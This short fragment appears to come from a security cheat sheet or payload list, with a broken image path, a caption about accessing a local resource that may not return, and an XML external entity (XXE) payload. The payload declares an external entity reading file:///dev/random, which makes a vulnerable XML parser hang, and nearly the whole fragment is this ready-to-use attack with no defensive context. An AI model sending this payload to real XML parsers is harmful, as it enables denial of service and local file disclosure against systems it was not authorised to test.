 Accessing a local resource that may not return
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
   <!ELEMENT foo ANY >
   <!ENTITY xxe SYSTEM  "file:///dev/random" >]>
<foo>&xxe;</foo>